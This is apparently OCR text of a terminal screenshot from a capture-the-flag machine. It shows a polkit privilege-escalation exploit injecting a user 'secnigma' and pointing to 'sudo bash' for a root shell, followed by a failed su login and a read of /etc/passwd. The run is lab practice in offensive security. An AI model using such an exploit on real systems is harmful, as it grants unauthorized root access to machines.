 Applications Places System Thu May 12, 20:57
root@gibson
File Edit View Search Terminal Help
[!] Checking if Accountsservice and Gnome-Control-Center is installed [48/2495]
[+] Accounts service and Gnome-Control-Center Installation Found!!
[!] Checking if polkit version is vulnerable
[+] Polkit version appears to be vulnerable!!
[!] Starting exploit...
[!] Inserting Username secnigma...
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
[+] Inserted Username secnigma  with UID 1005!
[!] Inserting password hash...
[!] It looks like the password insertion was succesful!
[!] Try to login as the injected user using su - secnigma
[!] When prompted for password, enter your password
[!] If the username is inserted, but the login fails; try running the exploit again.
[!] If the login was succesful,simply enter 'sudo bash' and drop into a root shell!
[dwight@paper shm]$ su - secnigma
Password:
su: Authentication failure
[dwight@paper shm]$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
[0] 0:openvpn  1:bash  2:[tmux]* 3:python3- "parrot" 20:57 12-May-22